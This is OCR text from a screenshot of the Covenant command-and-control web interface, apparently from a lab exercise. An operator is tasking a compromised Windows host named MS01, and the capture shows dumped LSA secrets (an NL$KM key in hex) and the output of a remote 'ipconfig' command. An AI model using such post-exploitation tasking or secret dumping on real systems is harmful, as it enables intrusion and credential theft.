 Not secure
https://127.0.0.1:7443/grunt/interact/4
1
COVENANT
Welcome, zprytka!
Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: MS01
Info
Interact
Task
Taskings
full: 519c86b4cbdc978b359bc039173416623198c107ce7d9f94fce72cd9598ac60710787c0d9a56ce0b
m/u : 519c86b4cbdc978b359bc039173416623198c107 / ce7d9f94fce72cd9598ac60710787c0d9a56ce0b
Secret  : NL$KM
cur/hex : a2 52 9d 31 0b b7 1c 75 45 d6 4b 76 41 2d d3 21 c6 5c dd 04 24 d3 07 ff ca 5c f4 e5 a0 38 94 14 91 64 fa c7 91 d2 0e 02 7a d6 52 53
b4 f4 a9 6f 58 ca 76 00 dd 39 01 7d c5 f7 8f 4b ab 1e dc 63
old/hex : a2 52 9d 31 0b b7 1c 75 45 d6 4b 76 41 2d d3 21 c6 5c dd 04 24 d3 07 ff ca 5c f4 e5 a0 38 94 14 91 64 fa c7 91 d2 0e 02 7a d6 52 53
b4 f4 a9 6f 58 ca 76 00 dd 39 01 7d c5 f7 8f 4b ab 1e dc 63
[10/29/2022 9:00:22 PM UTC] ShellCmd completed
(zprytka) > shellcmd ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::30e7:bac0:566b:9ce4%4
IPv4 Address. . . . . . . . . . . : 172.16.6.50
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 172.16.6.1
Interact...
Send